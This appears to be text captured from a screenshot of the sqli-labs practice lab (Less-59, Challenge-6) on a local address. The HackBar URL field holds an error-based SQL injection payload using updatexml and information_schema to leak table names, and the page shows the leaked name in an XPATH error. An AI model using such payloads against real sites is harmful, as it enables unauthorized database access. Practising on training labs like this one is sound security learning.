 Less-59:Challenge-6
不安全 192.168.23.128/sqli-labs/Less-59/?id=1%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20w...
8
4
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~bnthd9a29e~'
SQL DUMB SERIES - 59
CHALLENGE - 6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-59/?id=1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value